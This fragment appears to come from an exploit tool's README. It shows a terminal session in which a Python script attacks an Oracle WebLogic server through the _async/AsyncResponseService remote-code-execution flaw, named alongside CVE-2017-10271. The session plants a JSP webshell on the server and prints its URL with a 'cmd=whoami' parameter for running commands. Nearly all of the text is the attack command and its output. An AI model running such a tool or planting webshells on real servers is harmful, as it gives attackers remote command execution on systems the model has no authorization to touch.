 root@kali:~/Desktop/weblogic# python async_webshell.py http://10.1.1.100:7001 webshell123.jsp
webshell
By jas502n
No Pactch For CVE-2017-10271
_async/AsyncResponseService RCE
>>>>Usage: python webshell.py url webshell.jsp
>>>The Vuln Url: http://10.1.1.100:7001/_async/AsyncResponseService
Webshell:
http://10.1.1.100:7001/_async/webshell123.jsp?cmd=whoami